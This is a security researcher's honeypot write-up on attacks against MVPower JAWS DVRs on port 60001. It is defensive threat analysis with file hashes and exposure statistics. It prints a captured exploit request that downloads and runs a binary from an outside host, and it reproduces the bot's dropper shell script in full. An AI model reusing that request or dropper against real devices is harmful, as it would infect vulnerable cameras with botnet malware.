Cheap Chinese JAWS of DVR Exploitability on Port 60001
Looking at some local IP addresses in our database during class this week, I came across a host scanning exclusively for port 60001. Interestingly, we did see a marked increase in scans for this port in recent weeks.
To get to the bottom of this, I set up a quick TCP listener on port 60,001 on a honeypot. Within seconds, an attack reached the honeypot:
GET /shell?cd+/tmp;rm+-rf+b;wget+http:/\/205.185.115.72/b;chmod+777+b;sh+b;rm+-rf+b HTTP/1.1
Connection: keep-alive
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Downloading the "advertised" file leads to (sorry the bad language):
!/bin/sh
# HELLO DIS IS NOT A SHIT OVER USED DROPPER LOL
WEBSERVER="205.185.115.72"
BINARIES="arm7"
for Binary in $BINARIES; do
wget http://$WEBSERVER/$Binary -O bigbotPein
chmod 777 bigbotPein
./bigbotPein arm
done
rm -f bigbotPein b
I downloaded the "arm7" file, and also found an "x86" file on the same host. The sha256 hashes:
8948e12836c219506a6541316cb2d6f9dbe0c27f984b7b7117b15db85a425f9d x86
8292a8b60ba245370856fcf807c854854578fd0c82a04a616a24fb76e04a1eb4 arm7
The exploit appears to match an "MVPower DVR Jaws" remote code execution vulnerability [1]. While the original report of this vulnerability indicated that the webserver was running on port 80, it looks like the bad guys found a good size population of these DVRs listening on port 60001. The pentest report from Pentest Partners regarding this vulnerability shows almost comical incompetence of whoever coded the firmware for these cameras. Moving the webserver to a "hidden" port like 60,001 appears to be considered a likely security measure by a company producing this kind of trash.


A quick Shodan query suggests that out of the about 100k exposed "JAWS" servers. 76k of them are listening on port 60001 (only 10k on port 80). These web servers have an unusually large concentration in Iran.
[1] https://www.pentestpartners.com/security-blog/pwning-cctv-cameras/
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|


Comments